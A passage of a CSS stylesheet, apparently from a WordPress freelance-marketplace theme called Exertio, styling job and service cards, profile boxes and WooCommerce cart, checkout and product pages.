.project-list-2 .bottom-side ul.skills li a:hover {
	background-color:#fe696a;
	color:#FFF;	
}
.project-list-2 .bottom-side .view-btn {
	justify-content: flex-end;
	display: flex;
	flex-direction: row;
	position: relative;	
}
.project-list-2 .bottom-side .view-btn .mark_fav {
	padding:10px;	
}
.project-list-2 .bottom-side .view-btn .mark_fav i {
	color:#bebebe;
}
.project-list-2 .bottom-side .view-btn .mark_fav.active {
	color:red;	
}
.project-list-2 .bottom-side .view-btn a.btn {
	padding:10px 20px;	
}
.project-list-2  .project-list-2-bottom {
	position:relative;
	overflow:hidden;
	padding-top:15px;
}
.project-list-2  .project-list-2-bottom {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}



/*NEW GRID AND LIST STYLE*/

.fr3-job-detail .fr3-job-img {
	float: left;
	margin-right: 20px;
}
.fr3-job-detail .fr3-job-img img {
	max-width: 150px;
	border-radius: 4px;
}
.fr3-job-detail .fr3-job-img p {
	font-size:14px;
	color:#777;
	text-align:center;
	margin-top:10px;	
}
.fr3-job-detail .fr3-job-img p i {
	color: #fe696a;
	margin-right: 5px;	
}
.fr3-job-detail .fr3-job-text {
	overflow: hidden;
}
.fr3-job-detail .fr3-job-text span.name a {
	color: #777;
	font-size: 14px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 5px;
}
.fr3-job-detail .fr3-job-text p.price-tag {
	font-size: 20px;
	color: #fe696a;
	margin-bottom: 10px;
	font-weight: 500;
}
.fr3-job-detail .fr3-job-text p.price-tag span.bottom-text {
	font-size: 14px;
	color: #777;
	font-weight:400;
}
.fr3-job-detail .fr3-job-text p.excerpt {
	margin-bottom:15px;
	font-size:14px;	
}
.fr3-details .fr3-job-detail {
	position:relative;
	overflow: hidden;
}
.fr3-details .fr-job-btn {
	overflow: hidden;
	align-self: center;
	margin-left: auto;
}
.fr3-job-text ul.lists {
	position:relative;
	overflow:hidden;	
}
.fr3-job-text ul.lists li {
	color:#777;	
	font-size:14px;
}
.fr3-job-detail .fr3-job-text .follow {
	position:absolute;
	bottom:0;
	right:0;
	background-color:#f5f5f5;
	padding: 5px 15px;
	font-size: 14px;
	border-radius: 4px	;
	color: #777;
}
.fr3-job-detail .fr3-job-text .follow i {
	margin-right:5px;	
}
.fr3-job-detail .fr3-job-text .follow.active {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-details {
	background-color: #fff;
	padding: 20px;
	overflow: hidden;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	position: relative;
	margin-bottom: 30px;
	border-radius:4px;
}
.fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-img img {
	max-width: 100px;
	border-radius: 50%;
}
.fr3-main-product {
	text-align:center;	
}
.fr3-main-product .fr3-product-img {
	text-align: center;
	margin-bottom: 15px;
	display: flex;
	justify-content: center;	
}
.fr3-main-product .fr3-product-text {
	overflow: hidden;
}
.fr3-main-product .fr3-product-text p {
	margin: 0;
	font-size: 14px;
	color: #777;
}
.fr3-main-product .fr3-product-text p a {
	color:#777;	
}
.fr3-main-product .inline-style {
	overflow: hidden;
	width: 100%;
	display: inline-block;
	font-size: 14px;
	margin-bottom: 0;
	color: #777;
	margin-top: 10px;
}
.fr3-product-detail-box {
	padding: 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	background-color: #fff;
	position: relative;
	margin-bottom:30px;
	overflow:hidden;
	border-radius:4px;
	text-align: center;
}
.fr3-main-product .fr3-product-text h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 0;
	line-height: 30px;
}
.fr3-main-product .fr3-product-text h3 a {
	color:#242424;	
}
.fr3-product-skills a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 4px 16px;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: .6s;
	display: inline-block;
}
.fr3-product-skills a:hover {
	color: #242424;
}
.fr3-product-skills a.hide {
	display:none;	
}
.fr3-product-skills.active a.hide {
	display:inline-block;	
}
.fr3-product-skills {
	margin-top: 10px;
}
ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.fr3-product-price ul li {
	background-color: #f8f8fa;
	width: 45%;
	margin-right: 5%;
	float: left;
	text-align: center;
	padding: 10px;
	border-radius: 4px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.fr3-product-price ul li:last-child {
	margin-right: 0;
}
.fr3-product-price {
	overflow: hidden;
	margin-bottom: 15px;
}
.fr3-product-price ul {
	position:relative;
	overflow:hidden;
	display: flex;
	text-align: center;
	justify-content: center;	
}
.fr3-product-price p {
	color: #242424;
	margin-bottom: 0px;
	font-size: 16px;
}
.fr3-product-price p span.text {
	display:block;
}
.fr3-product-price span.review-count {
	font-size: 14px;
	color: #777;
	display:block;
}
.fr3-product-btn {
	margin-top: 15px;
	text-align: center;
}
.fr3-product-btn .btn {
	padding: 10px 20px;
	font-size: 14px;
	color: #fe696a;
	border-color: #fe696a;
	background-color: transparent;	
}
.fr2-text-center p {
	color: #777;
	font-size: 14px;
	display: flex;
	justify-content: center;
	align-items: center;
}
.fr2-text-center p svg {
	margin-right:10px;
}
.fr2-text-center {
	text-align: center;
}
.fr3-product-detail-box .fr3-details .features-star {
	position: absolute;
	top: 0;
	left: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-detail-box .fr3-details .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
}
.fr3-product-icons .features-star {
	position: absolute;
	top: 0;
	left: auto;
	right: 0;
	width: 42px;
	height: 42px;
}
.fr3-product-icons .features-star::before {
	content: '';
	border-width: 22px;
	border-style: solid;
	border-color: #E52D27 transparent transparent #E52D27;
	position: absolute;
	top: 0;
	left: 0;
	transform: rotate(90deg);
}
.fr3-grid-box {
	margin-bottom: 30px;
	background-color: #fff;
	padding: 15px;
	border-radius:4px;
	position: relative;
    overflow: hidden;
}
.fr3-grid-box .features-star::before  {
	z-index:9;	
}
.fr3-grid-box .features-star i {
    font-size: 12px;
    position: absolute;
    left: 2%;
    top: 2%;
    color: #fff;
	z-index:99;
}
.fr3-job-detail .fr3-job-text span.name i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 5px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-job-detail .fr3-job-text span.name i.verified {
	background-color:#559250;	
}
.fr3-details .features-star i {
	color: #fff;
	font-size: 12px;
}
.fr3-product-icons .features-star i {
	left: auto;
	right:7px;

}
.fr3-grid-text p {
	color: #777;
	font-size: 14px;
}
.fr3-grid-text p a {
	color:#777;	
}
.fr3-grid-text h3 {
	font-size: 20px;
	margin-bottom: 0;
}
.fr3-grid-text .btn-theme {
	width: 100%;
}
.fr3-grid-text {
	padding: 20px 15px;
	padding-bottom: 10px;
	padding-top: 40px;
}
.fr3-box-img {
	position: relative;
	max-height: 150px;
	height: 150px;
	border-radius:4px;
}
.fr3-box-user-profile {
	position: absolute;
	bottom: -20%;
	left: 15px;
	background-color: #FFF;
	border-radius: 50%;
	border: 5px solid #FFF;
}
.fr3-box-img .fr3-box-user-profile img {
	max-width: 50px;
	border-radius: 50%;
}
.fr3-grid-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 10px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-grid-text p i.verified {
	background-color:#559250;	
}
.fr3-box-img img {
	border-radius: 6px;
}
.fr3-box-icons {
	position: absolute;
	bottom: -20px;
	right: 14px;
}
.fr3-box-icons i {
	background-color: #FFF;
	padding: 10px;
	border-radius: 20px;
	font-size: 14px;
	vertical-align: revert;
}
.fr3-box-icons .following i {
	background-color:#fe696a;
	color:#FFF;	
}
.fr3-main-product .fr3-product-text p i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 10px;
	margin-right: 6px;
	font-size: 9px;
	vertical-align: middle;
}
.fr3-main-product .fr3-product-text p i.verified{
	background-color:#559250;	
}
.fr3-product-price p i {
	color: #fe696a;
	margin-right: 5px;
}
.fr-btn-grid a {
	color: #fe696a;
}
.fr-btn-grid {
	color: #fe696a;
	position: relative;
	overflow: hidden;
	padding-left: 15px;
}

.res-us-profile img {
	max-width: 80px;
border-radius: 60px;
}

.res-us-profile{
	float: left;
	margin-right: 15px;
}

.res-us-details{
	background: #fff;
	padding: 20px;	
	position: relative;
	overflow: hidden;	
	border-radius: 6px;	
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom: 30px;
	display:flex;
}

.res-us-product{
	overflow: hidden;
	padding-right:10px;
}

.res-us-inline{
	float: right;
	padding-left: 20px;
	border-left: 1px solid #e9e9e9;
	width:30%;
}

.res-us-inline p{
	display:inline-block;
	font-size:14px;
}
.res-us-inline li i {
	color:#fe696a;
	margin-right:5px;	
}

.res-us-skills{
	float: left;
	width: 70%;
}

.res-us-product ul li{
	float: left;
	margin-right: 20px;
}

.res-us-product h3 {
	font-size: 20px;
	color: #242424;
	margin-bottom: 4px;	
	overflow: hidden;
	margin-top: 4px;
	width: 100%;	
}

.res-us-product h3 a{
	color: #242424;
}

.res-us-product ul li span{
	font-size: 14px;
	color: #777;
}

.res-us-product ul li span i {
	background: #DDD;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}
.res-us-product ul li span i.verified {
	background: #559250;
	color: #fff;
	padding: 3px;
	border-radius: 50%;
	margin-right: 10px;
	font-size: 9px;
}

.res-us-product p.price {
	font-size: 20px;
	margin: 0;
	color: #fe696a;
	font-weight:500;
	display:flex;
}

.res-us-product p.price strong{
	font-size: 12px;
	font-weight: normal !important;
	color: #777;
	margin-left: 5px;
}
.res-us-product p.price small {
	margin-left:5px;
	color:#777;
	font-size:12px;	
}
.res-us-product p.desc {
	font-size:14px;
	margin-top:10px;	
}
.res-us-exp a {
	background-color: rgba(255, 180, 19, 0.2);
	color: #242424;
	padding: 5px 12px;
	border-radius: 3px;
	font-size: 12px;
	margin-right: 10px;
	display: inline-block;
	transition: .6s;
}

.res-us-exp a:hover{
	color: #242424;
}
.res-us-exp a.hide {
	display:none;	
}
.res-us-exp.skills.active .hide {
	display:inline-block;	
}
.res-us-exp.skills.active a {
	margin-bottom:10px;	
}

.res-us-exp{
	margin-top: 15px;
}

.res-us-exp a:last-child{
	margin-right: 0;
}

.res-us-product ul li span img {
vertical-align: text-top;
margin-right: 6px;	
}

.res-us-inline ul li {
	margin-bottom: 10px;
}
.res-us-inline ul li:last-child {
	margin-bottom:0;
}

.res-us-inline span {
	font-size: 14px;
	color: #777;
	display: inline-block;
}

.res-us-inline p .btn-theme {
	color: #fff;
	border: none;
	padding: 8px 28px;
	display:block;
	font-size:14px;
}

.res-us-inline span i.fa-heart {
	background-color: #f5f5f5;
	color: #777;
	padding: 12px 14px;
	text-align: center;
	vertical-align: middle;
	border-radius: 4px;
	margin-right: 10px
}
.res-us-inline span .fav i {
	color:#FFF;
	background-color:#fe696a;
}
.res-us-inline .fr1-top-content {
	margin-top: 10px;
	display: flex;
	flex-direction: row;
}
.res-us-inline .fr1-top-content p {
	display: block;
	width: 100%;	
}

.res-us-details .features-star {
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
}

.res-us-details .features-star::before {
    content: '';
    border-width: 22px;
    border-style: solid;
    border-color: #E52D27 #E52D27 transparent transparent;
    position: absolute;
    top: 0;
    left: 0;
}

.res-us-details .features-star i {
	color: #fff;
	position: relative;
	padding: 4px 10px;
	font-size: 12px;
	float: right;
}


.fr-latest-img img{
	width: 100%;
}

.fr-latest-details {
	display: flex;
	flex-direction:column;
	overflow: hidden;
	padding-top: 15px;
}

.fr-latest-details .fr-latest-bottom p {
	margin: 0;
	color: #777;
	font-size: 14px;
}
.fr-latest-details .fr-latest-bottom {
	border-top:1px solid #ebebeb;
	padding-top: 10px;
	margin-top:15px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}
.fr-latest-details .fr-latest-bottom .save_service.active i {
	color:#fe696a;	
}
.fr-latest-details .fr-latest-bottom .save_service i {
	display:flex;
	align-self: center;
	color:#DDD;
}
.fr-latest-grid {
	background-color: #fff;
	padding: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom:30px;
	border-radius:4px;
}

.fr-latest-details p span{
	color: #fe696a;
	font-weight: 500;
	font-size: 18px;
	margin-left: 5px;
	vertical-align: baseline;
}

.fr-latest-img{
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.fr-latest-content-service {
	position:relative;	
}
.fr-latest-content-service .fr-latest-profile {
	position:relative;
	overflow:hidden;
	margin-bottom:10px;	
}
.fr-latest-content-service .fr-latest-profile .user-image {
	float: left;
	margin-right: 10px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data {
	display:inline-block;
	line-height: 30px;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name  {
	color:#242424;
	line-height: 30px;
	font-size:14px;
}

.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i {
	background-color:#DDD;
	color:#FFF;	
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-name i.verified {
	background-color:#559250;	
}
.fr-latest-content-service .fr-latest-profile .fr-latest-profile-data .fr-latest-member {
	color:#777;	
}
.fr-latest-content-service p {
	margin-bottom: 10px;
	font-size: 18px;
	line-height: 30px;
	font-weight: 500;
}
.fr-latest-content-service p a {
	color:#242424;
	text-transform:capitalize;
}
.fr-latest-content-service p a:hover {
	color:#fe696a;
}
.fr-latest-content-service span.reviews {
	color: #777;
	font-size: 14px;
	display:block;
}

.fr-latest-content-service span.reviews i{
	color: #fe696a;
	margin-right: 5px;
}
.fr-latest-content-service a.queue {
	font-size:14px;
	color:#777;
	margin-bottom: 5px;
	display: block;	
}

.fr-latest-content-service img {
	max-width: 30px;
	border-radius: 50%;
}

.fr-latest-btn span{
background: #E52D27;
color: #fff;
position: relative;
font-size: 14px;
padding: 7px 12px;
border-radius: 4px;
font-weight: 400;
	display: inline-block;
}

.fr-latest-btn{
	position: absolute;
	top: 10px;
	left: 10px;	
}
.extra-features {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	padding: 20px;
	background-color: #FFF;
	border-radius:0 0 4px 4px;
}
.extra-features ul li {
	display:inline-block;
	width:32%;	
}
.extra-features ul li span {
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
}
.extra-features ul li span small {
	display: block;
	font-size: 14px;
	color: #777;
	text-transform: uppercase;	
}
.extra-features ul li img {
	border-radius:50%;
	padding:8px;
	width:50px;	
	margin-right:10px;
}
.extra-features ul li:first-child img {
	background-color:#a64ca6;
}
.extra-features ul li:nth-child(2) img{
	background-color:#ff2f2f;
}
.extra-features ul li:nth-child(3) img{
	background-color:#00b800;
}
.related-posts {
	position:relative;
	padding: 30px;
	background-color: #FFF;
	margin-top:30px;
	border-radius:4px;
}
.related-posts .fr-top-contents {
	border:1px solid #ebebeb;
	box-shadow:none;	
}
.related-posts .owl-nav {
	position: absolute;
	top: -40%;
	right: 0;
	margin: 0;	
}
.related-posts .fr-top-contents {
	margin-bottom:0;
}
.related-posts .owl-nav i {
	background-color:#fe696a;
	padding:12px;
	color:#FFF;	
	border-radius:4px;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.related-posts .owl-nav i:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color: #FFF;	
}

.white.category-grid-box-1 img {
	width: 100%;
	height: 100%;
	position: absolute !important;
	top: 0;
	left: 0;
	object-fit: cover;
}
.category-grid-box-1 .image {
    height: 195px; 
}

/*WOOCOMMERCE CSS*/
.exertio-woo-notifications.woocommerce-error {
    margin-top: 50px;
margin-bottom: 0;
}
.exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 , .exertio-cart .woocommerce-cart-form__cart-item .main-product-name h3 a{
    margin-bottom: 10px;
    color: #20292f;
}

.exertio-cart .woocommerce-cart-form .form-control {

    height: 49.6px;
}
.exertio-cart .woocommerce-cart-form .btn-outline-secondary {
	padding: 12px 30px;
	border-radius: 4px;
}

.woocommerce .exertio-cart .cart-collaterals .cart_totals, .woocommerce-page .exertio-cart .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
    padding: 20px;
}
.woocommerce .exertio-cart .woocommerce-cart-form__cart-item .product-thumbnail  img{
    width: 90px;
}

.woocommerce .exertio-cart  ul#shipping_method .amount {
    float: right;
    font-weight: normal;
}
.woocommerce .exertio-cart .shipping-calculator-button {
    font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row label {
    display: block;
    margin-bottom: 5px;
    color: #20292f;
    padding: 0 0 10px 0;
    line-height: inherit;
    font-weight: 500;
	font-size: 16px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper {
    display: block;
    width: 100%;
}

.woocommerce .exertio-checkout form .form-row {
    padding: 0;
    margin: 0 0 20px;
}

.woocommerce .exertio-checkout .blog-sidebar  {
    padding-left:  25px;
    top: 0;
}
.woocommerce .exertio-checkout .entry-left::before {
    background: #fff;
   
}

.woocommerce .exertio-checkout ul#shipping_method .amount {
    float: right;
}
.woocommerce .exertio-checkout .woocommerce-cart #payment, .woocommerce .exertio-checkout .woocommerce-checkout #payment, .woocommerce .exertio-checkout #add_payment_method #payment {
    background: #edeff8;
    border-radius: 0;
}
.woocommerce .exertio-checkout table.shop_table {

    margin: 20px -1px 24px 0;

    border-radius: 0;
}
.prop-coupon-btn .btn {
    padding: 13.61px 25px;
}

.woocommerce .exertio-checkout .woocommerce-billing-fields h3 {
    display:none;
}

.woocommerce .exertio-checkout .woocommerce-shipping-fields h3{
    margin-top: 30px;
}

.woocommerce .exertio-checkout form .form-row .woocommerce-input-wrapper textarea{
    height:200px;
}

.woocommerce .exertio-checkout .select2-container .select2-selection--single .select2-selection__clear {
    margin-right: 10px;
}
.woocommerce .exertio-checkout .woocommerce-terms-and-conditions-wrapper {
    margin-bottom: 15px;
}
.woocommerce .exertio-thanksyou {
    background: #f7f8fc;
}
.woocommerce .exertio-thanksyou p {
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block {
    background: #fff;
    padding: 15px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    box-shadow: 0 3px 15px rgba(0,0,0,.05);
	margin-bottom: 30px;
}
.woocommerce .exertio-thanksyou .dashboard-statistic-block .icon {
    width: 3rem;
    height: 3rem;
    max-width: 100%;
    flex: 0 0 auto;
    margin-right: 15px;
    display: inline-flex;
    padding: 7px;
    text-align: center;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
}
.woocommerce .exertio-thanksyou  .gradient-1 {
    background: #3398fb;
    background: -moz-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: -webkit-linear-gradient(left, #3398fb 0%, #8553ee 100%);
    background: linear-gradient(to right, #3398fb 0%, #8553ee 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3398fb', endColorstr='#8553ee', GradientType=1);
}
.woocommerce .exertio-thanksyou  .icon i, .woocommerce .exertio-thanksyou  .icon svg {
    font-size: 20px;
    color: #fff;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h5 {
    color: #a1a8c3;
    margin: 0;
    font-weight: normal;
    font-size: 14px;
	text-transform:uppercase;
}
.woocommerce .exertio-thanksyou  .dashboard-statistic-block h2 {
    margin: 0px;
    font-size: 14px;
	line-height: 30px;
	word-wrap: anywhere;
}

.woocommerce .exertio-thanksyou .gradient-9 {
    background: linear-gradient(87deg, #f5365c 0, #f56036 100%);
}
.woocommerce .exertio-thanksyou .gradient-4 {
    background: #23bdb8;
    background: -moz-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: -webkit-linear-gradient(-45deg, #23bdb8 0%, #43e794 100%);
    background: linear-gradient(135deg, #23bdb8 0%, #43e794 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23bdb8', endColorstr='#43e794', GradientType=1);
}
.woocommerce .exertio-thanksyou .gradient-5 {
    background: #9a56ff;
    background: -moz-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: -webkit-linear-gradient(-45deg, #9a56ff 0%, #e36cd9 100%);
    background: linear-gradient(135deg, #9a56ff 0%, #e36cd9 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9a56ff', endColorstr='#e36cd9', GradientType=1);
}

.woocommerce .exertio-thanksyou .woocommerce-order-details__title , .woocommerce .exertio-thanksyou .woocommerce-order-downloads__title{
    margin-bottom: 30px;
	margin-top:0;
}
.woocommerce .exertio-thanksyou .woocommerce-order-details {
    margin-bottom: 0;
}
.woocommerce .exertio-thanksyou table.shop_table th {

    color: #20292f;
}
#prop_submission .custom-alert__heading {
    margin-bottom: 0px;
}
.woocommerce .woocommerce-breadcrumb {
    display:none;
}
.woocommerce  .exertio-shop ul.products li.product .onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 12px;
    right: 12px;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 700;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: auto;
}
.woocommerce .exertio-shop-detail span.onsale {
    font-size: 12px;
    line-height: 16px;
    position: absolute;
    z-index: 1000;
    top: 30px;
    right: auto;
    color: #fff;
    padding: 6px 12px;
    background: #00ADEF;
    font-weight: 500;
    border-radius: 100px;
    min-width: inherit;
    min-height: inherit;
    margin: auto;
    left: 30px;
}


.woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop ul.products li.product h3 ,  .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-category__title, .woocommerce  .exertio-shop-detail ul.products li.product .woocommerce-loop-product__title,.woocommerce  .exertio-shop-detail ul.products li.product h3{
    padding: inherit;
    margin-bottom: 5px;
    font-size: 20px;
}


.woocommerce .exertio-shop ul.products li.product .price del , .woocommerce .exertio-shop-detail ul.products li.product .price del         , .woocommerce .exertio-shop-detail div.product p.price, .woocommerce .exertio-shop-detail div.product p.price del, .woocommerce .exertio-shop-detail div.product span.price del {
 color:tomato;
}
.woocommerce .exertio-shop  ul.products li.product .price , .woocommerce .exertio-shop-detail  ul.products li.product .price{
    color: #000;
    display: block;
    font-weight: 400;
    margin-bottom: 0;
    font-size: 16px;
}

.woocommerce .exertio-shop-detail  div.product p.price, .woocommerce .exertio-shop-detail  div.product span.price{

    display: block;
    font-weight: 700;
    margin-bottom: 0;
    font-size: 19px;
}

.woocommerce .exertio-shop ul.products li.product .price ins , .woocommerce .exertio-shop-detail ul.products li.product .price ins{
    background: 0 0;
    font-weight: 700;
    display: inline-block;
    color: #000;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    color:#fff;
     font-weight: normal;
    text-transform: capitalize;
}
.woocommerce .exertio-shop nav.woocommerce-pagination  {
	float:right;	
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li {
	position: relative;
	display: block;
	margin-left: -1px;
	line-height: 1.25;
	color: #007bff;
	background-color: #fff;
	border: 1px solid #fe696a;
	float: inherit;
	margin-right:10px;
	border-radius:4px;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul {
    display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
	border: none;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a:focus, .woocommerce .exertio-shop nav.woocommerce-pagination ul li a:hover, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span.current {
    color: #fff;
	background-color:#fe696a;
    
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span {
    padding: 12px 15px;
	color:#242424;
	border-radius:4px;
   
}

.woocommerce .exertio-shop .select2-container .select2-selection--single {
   
    width: 230px;
}

 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
 margin-top: 10px;    
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs .panel h2{
    margin-bottom: 20px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail .related.products h2 {
    margin-bottom: 30px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail div.product .product_title {
    font-size: 26px;
    margin-bottom: 10px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating {
    margin-bottom: 5px;
    color: orange;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce  .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-details__short-description p {
    margin-top: 10px;
}
.woocommerce .exertio-shop-detail div.product form.cart {
    margin-bottom: 10px;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail .quantity .qty {
    height: 42px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
	margin: auto;
}

.woocommerce .exertio-shop-detail div.product .product_meta span:not(.sku){
    display: block;
    font-weight: 700;
	color: #20292f
}
.woocommerce .exertio-shop-detail div.product .product_meta span a {
     font-weight: normal;
}

.woocommerce .exertio-shop-detail div.product p.stock {
    font-size: inherit;
    padding-top: 5px;
    font-weight: 700;
    color: green;
}
.woocommerce .exertio-shop-detail div.product p.stock.out-of-stock {
    color:red;
}

.woocommerce .exertio-shop-detail .comment-form .comment-form-author,  .woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    width: calc(50% - 0.5rem);
    float: left;
}
.woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    margin-left: 1rem !important;
}
.woocommerce .exertio-shop .star-rating span {
    color: orange;
}
.woocommerce .exertio-shop  .products .star-rating {
    margin: 0 ;
    float: right;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail ul.flex-direction-nav {
    position: absolute;
    top: 30%;
    z-index: 5;
    width: 100%;
    left: 0;
    margin: 0;
    padding: 0px;
    list-style: none;}

.woocommerce .exertio-shop-detail li.flex-nav-prev {float: left;}
.woocommerce .exertio-shop-detail li.flex-nav-next {float: right;}
.woocommerce .exertio-shop-detail a.flex-next {visibility:hidden;}
.woocommerce .exertio-shop-detail a.flex-prev {visibility:hidden;}

.woocommerce .exertio-shop-detail a.flex-next::after {
	visibility:visible;content: '\f054';
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-size: 20px;   
	font-weight: bold;
}
.woocommerce .exertio-shop-detail a.flex-prev::before {
    visibility:visible;
    content: '\f053';
	font-family: 'Font Awesome 5 Free';   
	margin-left: 10px;
	font-size: 20px;
	font-weight: bold;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a {
	color: #ccc;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a:hover {
	text-decoration: none;
}

.woocommerce .exertio-shop-detail div.product div.images .woocommerce-product-gallery__trigger {
    top: 30px;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs {
    margin: 10px 0;
    padding: 0;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li {
    width: 19.24%;
    margin-right: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li img {
    margin-bottom: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li:nth-child(5n+0) {
 margin-right: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear:inherit;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating a {
    color: #6d7c90;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) th {
    background-color: #f8f8f8;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) tbody td {
    background-color: #fdfdfd;
}
.woocommerce .exertio-shop-detail #reviews #comments ol.commentlist {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail .star-rating span , .woocommerce .exertio-shop-detail  p.stars a {
    color: orange;
}
.woocommerce .exertio-shop-detail .woocommerce-review__author {
    font-size: 16px;
}

.woocommerce .exertio-shop-detail #content div.product div.summary, .woocommerce .exertio-shop-detail div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    width: 50%;
}

.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label a{
    color: #20292f;
    font-weight: 700;
}
.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label {
    margin-bottom:0;
}
.woocommerce .exertio-shop-detail div.product form.cart table {
    width: 100%;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}
.woocommerce .woocommerce-result-count {
    margin: 15px 0;
}
.box-shadow-lg {
